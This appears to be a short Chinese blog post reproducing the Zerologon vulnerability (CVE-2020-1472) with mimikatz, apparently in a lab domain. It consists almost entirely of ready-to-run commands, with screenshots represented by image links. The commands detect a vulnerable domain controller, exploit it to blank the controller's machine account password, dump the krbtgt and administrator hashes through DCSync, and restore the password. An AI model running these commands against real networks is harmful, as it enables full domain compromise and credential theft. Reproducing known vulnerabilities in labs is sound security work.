利用mimikatz复现cve2020-1472



一、检测目标机是否存在cve2020-1472

lsadump::zerologon /target:域控ip /account:域控主机名$

lsadump::zerologon /target:10.0.0.200 /account:dc$



二、清空域控密码

lsadump::zerologon /target:域控ip /account:域控主机名$ /exploit

lsadump::zerologon /target:10.0.0.200 /account:dc$ /exploit



三、导出hash

lsadump::dcsync /domain:de1ay.com /dc:dc.de1ay.com /user:krbtgt /authuser:dc$ /authdomain:de1ay.com /authpassword:"" /authntlm

lsadump::dcsync /domain:test.com /dc:dc.test.com /user:administrator /authuser:dc$ /authdomain:test.com /authpassword:"" /authntlm



四、恢复密码:

lsadump::postzerologon /target:域控ip /account:域控主机名$

lsadump::postzerologon /target:10.0.0.200 /account:dc$

注意:在恢复密码要使用管理员权限

浙公网安备 33010602011771号

浙公网安备 33010602011771号